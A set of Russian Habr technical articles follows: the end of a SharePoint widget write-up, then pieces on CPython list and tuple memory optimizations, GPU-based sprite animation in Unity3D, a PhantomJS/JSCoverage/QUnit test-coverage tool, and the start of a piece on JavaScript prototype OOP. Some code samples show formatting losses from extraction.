+ Экспортирует планы комнат из Visio в PNG (этот сценарий на завершен и нуждается в доработке).
Из любопытных нюансов, выяснившихся в процессе эксплуатации:
- MS выключает Flow, которые не запускались больше 90 дней.
- В настройках триггеров можно выставлять Degree of Parallelism - максимальное количество одновременно выполняющихся потоков. Для Флоу, запасающихся по расписанию, настоятельно рекомендую выставлять этот параметр в 1: если что-то пойдет не так, вы обнаружите один-единственный зависший поток Flow, а не пару десятков потоков, которые еще и не прибиваются с первой попытки.
- Если Flow за месяц суммарно выполнит операций больше назначенного по вашему тарифному плану – то сначала начнет безбожно тормозить (и тогда велика вероятность наступления ситуации из предыдущего пункта), а затем – будет автоматически отключен.
### Аналитика
Из полезных плюшек ShP сайтов – аналитика, которую предоставляет Microsoft (включена по умолчанию).
Посетители и просмотры за последние 3 месяцаАналитика показывает для каждой страницы количество просмотров и количество уникальных пользователей. Так, мы можем обнаружить что страница с ReleaseNotes популярностью не пользуется (что, в целом, читалось), как и страница с FAQ (что, вообще говоря, печально, но тоже не удивительно).
Посетители и просмотры за последние 3 месяцаУ основного сайта дела идут куда бодрее. На графике четко видно плато на Новогодние праздники – и пара энтузиастов, которые заходили в виджет в нерабочее время.
Среднее время, проведенное на страницеТам же можно наблюдать среднее время, проведенное пользователями на странице (почти 11 минут), и периоды наибольшей активности (с 9 до 18 часов, самое рабочее время – как и ожидалось).
Время активности пользователейКто?
----
Компания очень заинтересована в том, чтобы помогать молодым (по стажу в IT, а не по паспорту!) специалистам развиваться, а немолодым (все так же, по стажу) – расширять поле деятельности. Для всех – и зеленых новичков, и тех, кто с нами уже давно и решил добавить еще один язык программирования себе в копилку, в общем, для всех, кто остро нуждается в поддержке понимающих товарищей и активной практике, – компания создала ряд внутренних учебно-боевых проектов. Проекты эти – на любой вкус, найдется место для желающих погрузиться и в JavaScript, и в Java, и в тестирование, и в DevOps сферу.
Для тех, кто только готовится начать в свой путь в IT-индустрии, компания организовала курсы в образовательном центре Orion Innovation. На этих курсах лекторы – превосходные специалисты делятся своими знаниями и открывают слушателям двери в мир IT (минутка саморекламы, куда ж без нее). После прохождения курсов и успешного собеседования – добро пожаловать во внутренний обучающий проект, соратник, друг и брат!
Так вот, отвечая на вопрос в подзаголовке, - стажеры. Самые настоящие стажеры, которые только прошли курсы обучения от нашей компании или же самообразовывались на различных интернет-платформах. И вот этим ребятам, которые только вчера начали постигать азы программирования, но уже успешно прошли собеседование в компанию, повезло попасть в наш обучающий проект Locations.
В нашей команде ребята получают опыт на интересных задачах (соответствующих их уровню, что важно!), под крылом заботливого наставника и в походно-полевых условиях. За время стажировки ребята осваивают:
* Написание кода (ну естественно!) под присмотром менторов (у которых всегда есть время и подробнейшие разъяснения);
* продвинутую и осознанную работу c системой контроля версий в боевых условиях распределенной разработки;
* продвинутую и осознанную работу c системой контроля версий в боевых условиях распределенной разработки;
* прохождение и проведение код-ревью;
* взаимодействие с командами QA (это не баг, это фича!) и UI\UXI;
* работой в лучших традициях Scrum (спринты, демо и ретроспективы);
* разбор заковыристых задач с собеседований и отдельных особенностей языка и фреймворков на еженедельных tech-talks, которые готовят сами стажеры;
* для тех, кто уже поднабрался опыта – наставничество первых шагов других стажеров (хочешь в чем-то разобраться – объясни это другому); естественно, при разборе сложных моментов подключатся синьоры.
При всем при этом стажеры фактически получают карт-бланш на любые косяки, которые у внешнего заказчика могут стоить слишком дорого, а у нас, все что они получат – это ценный опыт «как не надо» и подробный разбор проблемы. На ошибках, как известно, строится путь к успеху.
Так что, вчерашние новички вылетают из уютненького гнезда внутренних проектов в суровую реальность внешних – полноценно функционирующей боевой единицей высшего качества.
Кто еще может попасть к нам, кроме «свежих» стажеров? Инженеры самой компании, которые решили сменить стек технологий и хотят набить руку на реальных задачах в реальных проектах перед тем, как приходить на собеседования в команды внешних заказчиков.
Locations начинался 2 года назад всего с трех человек - одного программиста и двух стажеров. С тех пор через проект прошло уже более 15 инженеров и стажеров. Многие из завершивших стажировку и приступивших к работе у внешних заказчиков– продолжают участвовать в судьбе команды уже в роли ментора, некоторые совмещают основную работу с разработкой архитектуры для Locations (да, не все можно доверить стажерам!).
А что дальше?
-------------
Что ж, свою задачу минимум (не сделать хуже и не сломать существующие процессы) – виджет выполнил и с тех пор шагнул уже довольно далеко, обрастая новым функционалом.
Одна из них - фича, которую мы выпустили в продакшн буквально пару месяцев назад, Co-working (Shared Workplaces). Это реализация популярного, в наше карантинное время, подхода к работе в гибридном режиме, когда сотрудник большую часть времени проводит дома, на удаленке, но периодически посещает офис. Разумеется, в таких условиях необходимость в постоянном персональном месте отпадает, и сотрудники могут использовать общие, так называемые Shared-места, предварительно их забронировав.
Насколько можно судить по статистике посещений сайта и количеству бронирований – эта фича набирает популярность.
#### Продолжение co-working
Сотрудникам, посещающим офис и не имеющим постоянного места, наверняка хочется иметь уголок, где можно хранить кружку-ложку и пару дорогих сердцу вещиц (антистресс мячик и пояс из собачьей шерсти), чтобы не возить их в офис постоянно. Бронирование через виджет индивидуальных ящиков-локеров – функционал, который находится в фазе активного обсуждения и составления концепции.
#### Azure Functions
Locations активно использует Power Automate (платформу от Microsoft по автоматизации рутины, доступную даже не-программистам – ведь скрипты там представлены в графическом виде) для обработки различных событий на бэкенде. К сожалению, он годится лишь для коротких простых скриптов, и на задачах с большими данными (таких, как пересчет статистики – когда нужно залезть в несколько листов, перелопатить кучу данных и куда-то их записать) себя не оправдывает. Считает очень долго и периодически зависает. Эта проблема без труда решается с помощью другого инструмента Microsoft - Azure Functions (более быстрого, более изящного, более платного – и без графического представления - только код). Одним из поддерживаемых языков является NodeJS, что дает нам возможность воспитывать еще и тру бэкэнд-джунов. Задача без труда решается, но пока никак не решится –руки не доходят. Но обязательно дойдут.
#### Привязка оборудования
Привязка оборудования к рабочим местам, учет серверов в стойках и складских помещений, проведение инвентаризации по QR-кодам – в наших планах сделать виджет приятнее и полезнее команде Facilities. Тут нам придется прикручивать дополнительную базу данных – от количества записей с оборудованием SharePoint списки просто захлебнутся (их лимит для отображения 5000 элементов, хотя хранить они могут намного больше). Пока этот функционал на стадии обсуждения и согласования требований.
#### Интерактивные карты
Те самые интерактивные планы, которые уже были реализованы у многих - расставленные на плане столы вместо безликих схем – задача о которой мы думаем уже довольно давно. Она требует больших человеческих трудозатрат – по большей части для расставления этих столов на планах, так что ее реализация все время отодвигается куда-то в недра бэклога в пользу чего-то более насущного. Но мы не теряем надежды до нее добраться – leaflet у нас уже заготовлен, нам только дай отмашку.
#### Другие проекты
Приобретенные нами знания и опыт в использовании технологий O365 буквально требуют не ограничиваться виджетом по управлению рабочими местами и переносить другие внутрикорпоративные инструменты в уютненькую Microsoft-экосистему. А мы и не против – и уже обсуждаем еще несколько проектов. Некоторые из них для компании будут абсолютно новым, другие – переносом хорошо забытого старого на современную платформу. Но об этом, как говорится, вы узнаете в следующей серии. | https://habr.com/ru/post/646615/ | null | ru | null |
# Оптимизации, используемые в Python: список и кортеж
В Python, есть два похожих типа — список (list) и кортеж (tuple). Самая известная разница между ними состоит в том, что кортежи неизменяемы.
Вы не можете изменить объекты в tuple:
```
>>> a = (1,2,3)
>>> a[0] = 10
Traceback (most recent call last):
File "", line 1, in
TypeError: 'tuple' object does not support item assignment
```
Но вы можете модифицировать изменяемые объекты внутри кортежа:
```
>>> b = (1,[1,2,3],3)
>>> b[1]
[1, 2, 3]
>>> b[1].append(4)
>>> b
(1, [1, 2, 3, 4], 3)
```
Внутри CPython (стандартного интерпретатора), список и кортеж реализованы как лист из указателей (ссылок) на Python объекты, т.е. физически они не хранят объекты рядом с друг другом. Когда вы удаляете объект из списка происходит удаление ссылки на этот объект. Если на объект ещё кто-то ссылается, то он продолжит находиться в памяти.
#### Кортежи
Несмотря на тот факт, что кортежи намного реже встречаются в коде и не так популярны, это очень фундаментальный тип, который Python постоянно использует для внутренних целей.
Вы можете не замечать, но вы используете кортежи когда:
* работаете с аргументами или параметрами (они хранятся как кортежи)
* возвращаете две или более переменных из функции
* итерируете ключи-значения в словаре
* используете форматирование строк
Как правило, самый просто скрипт использует тысячи кортежей:
```
>>> import gc
>>> def type_stats(type_obj):
... count = 0
... for obj in gc.get_objects():
... if type(obj) == type_obj:
... count += 1
... return count
...
>>> type_stats(tuple)
3136
>>> type_stats(list)
659
>>> import pandas
>>> type_stats(tuple)
6953
>>> type_stats(list)
2455
```
#### Пустые списки vs пустые кортежи
Пустой кортеж работает как синглтон, т.е. в памяти запущенного Python скрипта всегда находится только один пустой кортеж. Все пустые кортежи просто ссылаются на один и тот же объект, это возможно благодаря тому, что кортежи неизменяемы. Такой подход сохраняет много памяти и ускоряет процесс работы с пустыми кортежами.
```
>>> a = ()
>>> b = ()
>>> a is b
True
>>> id(a)
4409020488
>>> id(b)
4409020488
>>> # В CPython, функция id возвращает адрес в памяти.
```
Но это не работает со списками, ведь они могут быть изменены:
```
>>> a = []
>>> b = []
>>> a is b
False
>>> id(a)
4465566920
>>> id(b)
4465370632
```
#### Оптимизация выделения памяти для кортежей
Для того, чтобы снизить фрагментацию памяти и ускорить создание кортежей, Python переиспользует старые кортежи, которые были удалены. Если кортеж состоит из менее чем 20 элементов и больше не используется, то вместо удаления Python помещает его в специальный список, в котором хранятся свободные для повторного использования кортежи.
Этот список разделен на 20 групп, где каждая группа представляет из себя список кортежей размера n, где n от 0 до 20. Каждая группа может хранить до 2 000 свободных кортежей. Первая группа хранит только один элемент и представляет из себя список из одного пустого кортежа.
```
>>> a = (1,2,3)
>>> id(a)
4427578104
>>> del a
>>> b = (1,2,4)
>>> id(b)
4427578104
```
В примере выше, мы можем видеть, что a и b имеют одинаковый адрес в памяти. Это происходит из-за того, что мы мгновенно заняли свободный кортеж такого же размера.
#### Оптимизация выделения памяти для списков
Так как списки могут изменяться, такую же оптимизацию как в случае с кортежами провернуть уже не получится. Несмотря на это, для списков используется похожая оптимизация нацеленная на пустые списки. Если пустой список удаляется, то он так же может быть переиспользован в дальнейшем.
```
>>> a = []
>>> id(a)
4465566792
>>> del a
>>> b = []
>>> id(b)
4465566792
```
#### Изменение размера списка
Чтобы избежать накладные расходы на постоянное изменение размера списков, Python не изменяет его размер каждый раз, как только это требуется. Вместо этого, в каждом списке есть набор дополнительных ячеек, которые скрыты для пользователя, но в дальнейшем могут быть использованы для новых элементов. Как только скрытые ячейки заканчиваются, Python добавляет дополнительное место под новые элементы. Причём делает это с хорошим запасом, количество скрытых ячеек выбирается на основе текущего размера списка — чем он больше, тем больше дополнительных скрытых слотов под новые элементы.
Эта оптимизация особенно выручает, когда вы пытайтесь добавлять множество элементов в цикле.
Паттерн роста размера списка выглядит примерно так: 0, 4, 8, 16, 25, 35, 46, 58, 72, 88,…
Для примера, если вы хотите добавить новый элемент в список с 8 элементами, то свободных ячеек в нём уже не будет и Python сразу расширит его размер до 16 ячеек, где 9 из них будут заняты и видны пользователю.
Формула выбора размера написанная на Python:
```
>>> def get_new_size(n_items):
... new_size = n_items + (n_items // 2 ** 3)
... if n_items < 9:
... new_size += 3
... else:
... new_size += 6
...
... return new_size
...
>>> get_new_size(9)
16
```
#### Скорость
Если сравнивать эти два типа по скорости, то в среднем по больнице, кортежи слегка быстрее списков. У Raymond Hettinger есть отличное объяснение разницы в скорости на [stackoverflow](https://stackoverflow.com/questions/68630/are-tuples-more-efficient-than-lists-in-python/22140115#22140115).
P.S.: Я являюсь автором этой статьи, можете задавать любые вопросы. | https://habr.com/ru/post/417783/ | null | ru | null |
# Unity3D Ускорить отрисовку 2D анимации в разы? Легко
В этой статья мне хотелось бы рассказать о том, как была ускорена отрисовка монстров при создании игры Alien Massacre. Данное решение подойдет для любых проектов, которые испольуют спрайтовую анимацию.
В результате разработки мобильной игры оказалось, что достаточно узким местом стало проигрывание большого количества анимированных объектов на сцене. В результате сформировались следующие требования:
* 1 Необходимо обеспечить отрисовку большого числа анимированных объектов на сцене. Ведь мы хотим, чтобы игрок отстреливался от полчищ монстров.
* 2 Прогресс анимации должен быть различен для каждого из объектов. Ведь мы не хотим, чтобы мобы ходили строем.
Решение «из коробки»
====================
Безусловно, первое решение было простым: все сделать с помощью уже встроенного в UnityEngine компонента Animator. Посмотрим, что из этого получается.
В качестве атласа с исходной анимацией будем использовать зломонстра с 24 кадрами спрайтовой анимации 64х64 пикселя каждый:

В Unity3D задаем тип текстуры sprite и в SpriteEditor нарезаем его на 24 куска. Делаем для него анимацию и закидываем все это на пустой объект. Тут самое время вспомнить о том, что у нас было условие про различный прогресс анимации для различных объектов. Не вопрос! Минута работы и скрипт готов.
**AnimationOffset.cs**
```
using UnityEngine;
namespace Kalita
{
[RequireComponent(typeof(Animator))]
public class AnimationOffset : MonoBehaviour
{
public int Offset;
public bool IsRandomOffset;
private void Start()
{
var animator = GetComponent();
var runtimeController = animator.runtimeAnimatorController;
var clip = runtimeController.animationClips[0];
if (IsRandomOffset)
Offset = Random.Range(0, (int) (clip.length\*clip.frameRate));
var time = (Offset\*clip.length/clip.frameRate);
animator.Update(time);
}
}
}
```
Теперь собираем все это в кучу и получаем решение, которое Unity3D предоставляет «из коробки».
Забегая вперед, скажу, что решение «из коробки» имеет достаточно неплохую производительность и высокую гибкость. Настраивать аниматоры уже давно привыкли все, кто работают в Unity3D. Но что делать, если ваше приложение требует большей производительности?
Решение «сделай сам»
====================
Начнем с общего концепта:
* Сделаем расчет прогресса анимации в вертексном шейдере
* Закодируем информацию о начальном кадре анимации («локальный прогресс») в альфа канале цвета вертекса (чтобы не потерять батчинг)
* Создадим компонент, который упрощает настройку анимации в Unity Editor
* Создадим компонент, который будет рассчитывать «глобальный» прогресс анимации
Начнем с шейдера отрисовки.
**KalitaAtlasDrawer.shader**
```
Shader "Kalita/KalitaAtlasDrawer"
{
Properties
{
_MainTex ("Texture Atlas (RGBA)", 2D) = "" {}
_Frame("Frame", float) = 0
_TotalFrames("Total Frames Count in Sequence", float) = 1
}
SubShader
{
Tags { "Queue"="Transparent" }
Blend SrcAlpha OneMinusSrcAlpha
Cull Off
pass
{
CGPROGRAM
#pragma vertex vert
#pragma fragment frag
sampler2D _MainTex;
float4 _MainTex_ST;
float _Frame;
float _TotalFrames;
struct appData
{
float4 vertex : POSITION;
fixed4 color : COLOR;
float2 uv : TEXCOORD0;
};
struct v2f
{
float4 pos : SV_POSITION;
float2 uv : TEXCOORD0;
};
v2f vert (appData v)
{
v2f o;
o.pos = mul (UNITY_MATRIX_MVP, v.vertex);
float frame = (_Frame + v.color.a*255) % (_TotalFrames + 1);
float offset = frame / _TotalFrames;
o.uv = v.uv;
o.uv.x += offset;
return o;
}
fixed4 frag (v2f i) : COLOR
{
fixed4 color = tex2D (_MainTex, i.uv);
return color;
}
ENDCG
}
}
FallBack "Diffuse"
}
```
Далее перейдем к компоненту, который позволит легко настраивать параметры анимации из Unity Editor.
**KalitaAnimation.cs**
```
using UnityEngine;
namespace Kalita
{
[ExecuteInEditMode]
[RequireComponent(typeof (MeshFilter))]
[RequireComponent(typeof (MeshRenderer))]
public class KalitaAnimation : MonoBehaviour
{
public Material RendererMaterial
{
get { return meshRenderer.sharedMaterial; }
}
public Vector2 InGameSize = Vector2.one;
public Vector2 Anchor = new Vector2(.5f, .5f);
public int FramesCount = 1;
public bool IsRandomStartAnimation;
public byte StartFrame;
private MeshFilter filter;
private MeshRenderer meshRenderer;
private void Awake()
{
filter = GetComponent();
meshRenderer = GetComponent();
BuildMesh();
SetAnimationOffset();
}
#if UNITY\_EDITOR && !TEST\_RUNNING
private void Update()
{
if (Application.isPlaying)
return;
BuildMesh();
SetAnimationOffset();
var mat = meshRenderer.sharedMaterial;
mat.mainTextureScale = new Vector2(1f / FramesCount, 1);
}
#endif
private void BuildMesh()
{
var anchor = Anchor;
anchor.Scale(InGameSize);
anchor /= 2;
var mesh = BuildQuad(InGameSize, anchor, new Vector2(1f / FramesCount, 1f));
filter.mesh = mesh;
}
private void SetAnimationOffset()
{
var mesh = filter.sharedMesh;
mesh.name = "Plane";
var cnt = mesh.vertexCount;
var clrs = mesh.colors32;
if (clrs.Length != cnt)
clrs = new Color32[cnt];
if (IsRandomStartAnimation && Application.isPlaying)
StartFrame = (byte)Random.Range(0, 255);
for (int i = 0; i < cnt; i++)
clrs[i].a = StartFrame;
mesh.colors32 = clrs;
}
public static Mesh BuildQuad(Vector2 size, Vector2 anchor, Vector2 uvStep)
{
var dx = size.x / 2;
var dy = size.y / 2;
var vertices = new[]
{
new Vector3(-dx + anchor.x, -dy + anchor.y, 0),
new Vector3(dx + anchor.x, -dy + anchor.y, 0),
new Vector3(dx + anchor.x, dy + anchor.y, 0),
new Vector3(-dx + anchor.x, dy + anchor.y, 0),
};
var uvs0 = new[]
{
uvStep,
new Vector2(0, uvStep.y),
new Vector2(0, 0),
new Vector2(uvStep.x, 0),
};
var indices = new[]
{
0, 1, 2, 0, 2, 3
};
var mesh = new Mesh { vertices = vertices, uv = uvs0, triangles = indices };
mesh.Optimize();
return mesh;
}
}
}
```
Этот скрипт работает в редакторе Unity3D и позволяет сразу увидеть изменение любых параметров на сцене, что делает настройку простой и удобной. Не забываем создать материал с выше написанным шейдером и назначить его в MeshRenderer. В редакторе Unity3D все это должно смотреться следующим образом:

Ну и теперь осталось самое простое, написать глобальный счетчик кадров. Вот и он:
**KalitaAtlasAC.cs**
```
using UnityEngine;
namespace Kalita
{
[ExecuteInEditMode]
public class KalitaAtlasAC : MonoBehaviour
{
public KalitaAnimation Animation;
public float FrameRate = 24;
[HideInInspector]
public int CurrentGlobalFrame;
private float lastGlobalFrameUpdateTime;
private void Awake()
{
if (Animation == null)
Animation = GetComponentInChildren();
}
private void Update()
{
if (FrameRate <= 0)
return;
var t = Time.time;
var nextUpdateTime = lastGlobalFrameUpdateTime + 1f/FrameRate;
if (t < nextUpdateTime)
return;
var dt = t - lastGlobalFrameUpdateTime;
lastGlobalFrameUpdateTime = t;
//If we run too slow, we shoud add several frames per update
CurrentGlobalFrame += (int) (dt\*FrameRate);
CurrentGlobalFrame %= Animation.FramesCount;
Animation.RendererMaterial.SetFloat("\_Frame", CurrentGlobalFrame);
}
}
}
```
Для коректной работы один компонент KalitaAtlasAC контролирует множество компонентов KalitaAnimation. Так как параметры устанавливаются через sharedMaterial, то в соответствующее поле (animation) KalitaAtlasAC затягивается любой из множества контролируемых объектов.
Тестирование
============
Что же, подошло время для тестирования. Для теста делаем небольшой скрипт, который позволяет создавать желаемое количество объектов на сцене.
**HabrSpawner.cs**
```
using System.Collections.Generic;
using UnityEngine;
namespace Kalita
{
public class HabrSpawner : MonoBehaviour
{
public List Objects = new List();
public int MobsToSpawn;
private int mobOnScene;
public Vector2 SpawnZone = new Vector2(10, 10);
private void Start()
{
Screen.sleepTimeout = SleepTimeout.NeverSleep;
SpawnMany();
}
private void Update()
{
if (spawnMany)
{
spawnMany = false;
SpawnMany();
}
}
[SerializeField]
private bool spawnMany;
private void SpawnMany()
{
const int layers = 5;
var rectBorderSize = Vector2.one\*2.4f;
var mobsPerLayer = MobsToSpawn / layers;
var zone = SpawnZone;
for (int j = 0; j < layers; j++)
{
for (int i = 0; i < mobsPerLayer; i++)
Spawn(zone);
zone -= rectBorderSize;
}
}
private void Spawn(Vector2 zone)
{
if (Objects.Count == 0)
return;
var i = Random.Range(0, Objects.Count);
var o = Instantiate(Objects[i]);
var p = GetRandomPositionOnRect(zone);
Spawn(o, p);
}
private void Spawn(GameObject o, Vector2 pos)
{
mobOnScene++;
o.SetActive(true);
o.transform.position = pos;
}
private void OnGUI()
{
var w = 150;
var h = 20;
var x = 100;
var y = 0;
var rect = new Rect(x, y, w, h);
//+One mob is source mob
GUI.Label(rect, "MobsOnScene: " + (mobOnScene + 1));
}
private Vector2 GetRandomPositionOnRect(Vector2 size)
{
var spawnRect = size;
var resultPos = new Vector2();
switch (Random.Range(0, 4))
{
case 0: // Top
resultPos.x = Random.Range(0, spawnRect.x) - (spawnRect.x) / 2f;
resultPos.y = spawnRect.y / 2;
break;
case 1: // Right
resultPos.x = spawnRect.x / 2;
resultPos.y = Random.Range(0, spawnRect.y) - (spawnRect.y) / 2;
break;
case 2: // Bottom
resultPos.x = Random.Range(0, spawnRect.x) - (spawnRect.x) / 2;
resultPos.y = -spawnRect.y / 2;
break;
case 3: // Left
resultPos.x = -spawnRect.x / 2;
resultPos.y = Random.Range(0, spawnRect.y) - (spawnRect.y) / 2;
break;
}
return resultPos;
}
}
}
```
Сравним результаты. Сперва запустим в UnityEditor с задачей отрисовать 20000 объектов.
При использовании Unity3D Animator на моем ноутбуке Dell M4800 получаем около 5 FPS:
Запускаем туже задачу с KalitaAtlasAC + KalitaAnimation и получаем 20+ FPS:
Что же будет при тестировании на реальном девайсе? Снизим количество создаваемых объектов до 2000, мы же все-таки на мобильном устройстве работать будем. В качестве подопытного под рукой оказался Samsung Galaxy S3 — i9300. При использовании Unity3D Animator получаем около 9-10 FPS:

А при использовании KalitaAtlasAC + KalitaAnimation в результате имеем 35+ FPS:

Итоги
=====
Если вы используете большое количество анимированных объектов, которые используют спрайтовую анимацию, предложенная техника позволит уменьшить затраты на отрисовку до четырех раз, что может быть весьма критично для мобильных приложений.
Кстати, оставшиеся rgb компоненты цвета вертекса можно использовать в качестве Overlay, как это сделать показано в демо проекте.
Демо проект можно скачать тут: [bitbucket.org/Philipp0K/kalitaanimator](https://bitbucket.org/Philipp0K/kalitaanimator) | https://habr.com/ru/post/302796/ | null | ru | null |
# PhantomJS + JSCoverage + QUnit или консольные JS юнит-тесты с подсчетом покрытия
Поговорим о случае, когда нужно автоматизировать запуск тестов и сбор статистики покрытия, к примеру, для гипотетической клиентской JS библиотеки. Задача не совсем тривиальна, поскольку для нормальной работы библиотеки требуется полноценный браузер — библиотека является визуальной оберткой над стандартными компонентами формы. Библиотека должна быть написана так, чтобы все взаимодействие с ее объектами можно было производить с помощью методов, которые они предоставляют, а не только через непосредственные манипуляции с DOM (т.е. любое действие юзера может быть запущено не только событием, допустим, клика по чему-то, но и руками через метод). Но тем не менее, надо этот DOM иметь, чтобы результаты работы методов помимо изменения внутреннего состояния объектов также отображались и в DOM. В целом напоминает приложения на Sencha (ExtJS).
Для достижения поставленных целей нужен некий контролируемый браузер, фреймворк для запуска тестов и утилита, которая позволит посчитать покрытие кода тестами, а также некоторый код, который соединит все компоненты.
##### Концепт
Один из вариантов решения — [JSTestDriver](http://habrahabr.ru/blogs/javascript/105696/), о котором здесь уже писали, но в рассматриваемом случае этот вариант не подошел, поскольку всё решение должно запускаться консольно, не должно плодить ни лишних сервисов, ни браузерных окон, должно запускаться и умирать сразу по завершении работы. Плюс на данный момент JSTestDriver не умеет исключать подключенные файлы из Coverage Report, что сильно искажает картину, т.к. считать покрытие, например, для подключенной jQuery или MooTools дело лишнее. На хабре был обзор простого запуска [QUnit тестов с помощью PhantomJS](http://habrahabr.ru/blogs/javascript/116789/), но без подсчета покрытия или сборки страницы (что является необходимым как раз таки для покрытия).
С учетом уточненных требований, родилось [решение на основе связки **PhantomJS + JSCoverage + QUnit**](https://code.google.com/p/phantomjs-jscoverage-qunit/), размещенное мной на Google Code. Остановимся подробнее на компонентах:
* **PhantomJS** — консольный (безголовый) браузер, контролируемый через JS API;
* **JSCoverage** — консольный парсер JS файлов, внедряет в них для каждой исполняемой строки инкремент соотв. элемента массива для подсчета количества выполнений. Есть незначительные ограничения — участвуют только строки, которые вообще можно выполнить, т.е. не комментарии, к примеру. Для нотаций объектов и массивов учитывается только строка, где нотация началась;
* **QUnit** — небольшой JS фреймворк для удобного и быстрого создания юнит-тестов, в том числе асинхронных, запускается в браузере как страничка с подключенными скриптами.
##### Запуск
Для корректной работы утилиты необходимо скачать и распаковать два архива с исполняемыми файлами [PhantomJS](http://code.google.com/p/phantomjs/downloads/list) (dynamic) и [JSCoverage](http://siliconforks.com/jscoverage/download.html), пути к ним можно поменять в батниках, а также указать там корректное название группы тестов для выполнения. Для того, чтобы связать воедино все компоненты и был написан вспомогательный функционал, о котором идет речь. Для настройки набора тестов и скриптов для включения в запускаемую страницу используется один конфигурационный файл вида:
```
var config = {
includes: [ // файлы, которые будут включены в запускаемый скрипт
{
file: 'lib/jquery-1.7.1.js',
coverage: false // не включаем публичную либу в состав отчета о покрытии
},
{
file: 'lib/json2.js',
coverage: false
},
{
file: 'lib/testable.js',
coverage: true // а вот тестируемую библиотеку — включаем
}
],
testCases: [ // массив путей до тесткейсов, могут обрабатываться рекурсивно, включены будут только файлы, подходящие по маске
{
location: '/tests',
pattern: /.+Test\.js/g,
recursive: true
}
],
target: { // информация о сборочной директории
location: '/target'
}
};
```
После запуска «Самого Главного Батника» (в примере из репозитория *run-tests.cmd* или *run-tests2.cmd* в зависимости от того, какой набор планируется запускать) происходит, упрощенно, следующий ряд действий:
1. Собрать в одну папку все подключаемые JS файлы для обработки JSCoverage'ом;
2. Пройтись по ним JSCoverage'ом;
3. Собрать ссылки на остальные подключаемые файлы, не участвующие в подсчете покрытия (библиотеки, сам QUnit, вспомогательные компоненты для тестирования и т.д.);
4. Найти все файлы с тест кейсами;
5. Собрать из описанных выше элементов страницу для выполнения в обычном для QUnit порядке;
6. Запустить эту страницу со скриптами на выполнение из-под PhantomJS;
7. Забрать из «окна юраузера» отчет QUnit и статистику выполнения — покрытие, кол-во выполненных, успешных и упавших тестов;
8. Сгенерировать из всего этого отчет в человекопонятном виде;
9. Сложить в папку отчеты, а также все необходимое для повторного запуска.
##### Отчеты
После проделанных манипуляций в папке с утилитой окажется подпапка /target/, в которой будут сложены:
* **test.html** — та самая страница с нужным списком скриптов для запуска в webkit-подобных браузерах (ограничение PhantomJS, ему пока нельзя давать ссылки с протоколом file://), позволяет воспользоваться всем любимым функционалом dev tools для отладки кривых тестов в привычной визуальной среде (порядок такой — прогоняем консольный тест, смотрим в браузере, фиксим, прогоняем снова, смотрим в браузере обновленный вариант);
* **test-result.html** — отчет о выполнении тестов, собранная статистика покрытия, без непосредственного выполнения тестов:

* **\*.js.html** — отчеты покрытия по каждому включенному в отчет файлу:

* **coverage.json** — сырая статистика количества исполненных строк по файлам, просто на всякий случай посмотреть, что собрал JSCoverage.
##### Итог
**+** Сбор статистики покрытия;
**+** Автоматическая сборка ресурсов для проведения тестов, от пользователя требуется один раз сконфигурировать и просто запускать батник;
**+** Запуск из-под консоли;
**+** Standalone (для запуска не надо ничего, кроме двух программ, которые не надо конфигурировать или устанавливать — просто распаковать архивы);
**+** Наглядный отчет после выполнения;
**−** Тестирование происходит в условиях webkit браузера, что не позволяет проверить, например, особенности работы браузеров с массивами, с другой стороны кроссбраузерные тесты лучше гонять чем-то наподобие Selenium'а, чтобы эмулировать действия юзера, в случае рассматриваемого тула идет чисто тесты API;
**−** Сборщик на данный момент работает только с относительными путями, в ближайшее время появится поддержка абсолютных путей и ссылок;
**−** Нет интеграции с Maven или чем-то другим для непрерывной интеграции — в ближайших планах.
На данный момент утилиту можно рассматривать как proof of concept, который неплохо справляется со своей задачей, упрощает жизнь, но которая не лишена и недостатков. В любом случае я планирую развивать функционал по мере необходимости и по возможности. В комплекте идет также небольшая утилитка для запуска тестов от JSTestDriver в рамках описанного фреймворка, так что Вы можете гонять тесты и в IDE в PhantomJS'е, но на данный момент она не умеет запускать асинхронные тесты. | https://habr.com/ru/post/135979/ | null | ru | null |
# Понимание ООП в JavaScript [Часть 1]
***— Прототипное наследование — это прекрасно***
JavaScript — это объектно-ориентированный (ОО) язык, уходящий корнями в язык [Self](http://selflanguage.org/), несмотря на то, что внешне он выглядит как Java. Это обстоятельство делает язык действительно мощным благодаря некоторым приятным особенностям.
Одна из таких особенностей — это реализация прототипного наследования. Этот простой концепт является гибким и мощным. Он позволяет сделать наследование и поведение сущностями первого класса, также как и функции являются объектами первого класса в функциональных языках (включая JavaScript).
К счастью, в [ECMAScript 5](http://www.ecma-international.org/publications/standards/Ecma-262.htm) появилось множество вещей, которые позволили поставить язык на правильный путь (некоторые из них раскрыты в этой статье). Также будет рассказано о недостатках дизайна JavaScript и будет произведено небольшое сравнение с классической моделью прототипного ОО (включая его достоинства и недостатки).
Статья предполагает, что вы уже знакомы с основами JavaScript, имеете представление о функциях (включая концепты замыкания и функций первого класса), примитивных значениях, операторах и т.д.
#### 1. Объекты
Объект в JavaScript — это просто коллекция пар ключ-значение (и иногда немного внутренней магии).
Однако, в JavaScript нет концепции класса. К примеру, объект с свойствами **{name: Linda, age: 21}** не является экземпляром какого-либо класса или класса **Object**. И **Object**, и **Linda** являются экземплярами самих себя. Они определяются непосредственно собственным поведением. Тут нет слоя мета-данных (т.е. классов), которые говорили бы этим объектам как нужно себя вести.
Вы можете спросить: «Да как так?», особенно если вы пришли из мира классических объектно-ориентированных языков (таких как Java или C#). «Но если каждый объект обладает собственным поведением (вместо того чтобы наследовать его от общего класса), то если у меня 100 объектов, то им соответствует 100 разных методов? Разве это не опасно? А как мне узнать, что, например, объект действительно является **Array**-ем?»
Чтобы ответить на все эти вопросы необходимо забыть о классическом ОО-подходе и начать всё с нуля. Поверьте, оно того стоит.
Модель прототипного ОО приносит несколько новых динамичных и экспрессивынх путей решения старых проблем. В ней также представлены мощные модели расширения и повторного использования кода (а это и интересует людей, которые говорят об объектно-ориентированном программировании). Однако, эта модель даёт меньше гарантий. Например, нельзя полагаться, что объект **x** всегда будет иметь один и тот же набор свойств.
##### 1.1. А что такое объекты?
Ранее упоминалось, что объекты — это просто пары уникальных ключей с соответствующими значениями — такие пары называются свойства. К примеру, вы хотите описать несколько аспектов своего старого друга (назовём его Мишей, он же **Mikhail**), таких как возраст, имя и пол:
